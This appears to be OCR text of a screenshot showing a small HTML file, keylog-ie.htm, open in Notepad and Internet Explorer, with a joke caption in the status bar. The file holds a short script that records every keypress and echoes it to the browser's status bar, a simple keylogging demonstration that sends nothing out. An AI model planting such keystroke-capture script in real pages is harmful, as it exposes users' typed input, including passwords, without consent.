 keylog-ie.htm - Notepad
File Edit Format View Help
<html>
<body>
<script>
document.onkeypress = function() {
window.status += String.fromCharCode
(window.event.keyCode);
}
</script>
</body>
C:\Users\Administrator\Desktop\keylog-ie.htm - Windows Internet Explorer
C:\Users\Administrator\Desktop\keylog-ie.htm Live Search
C:\Users\Administrator\Desktop\keylog-ie.htm Page Tools »
IM IN UR BROWSER STEELIN YR Computer | Protected Mode: Off 100%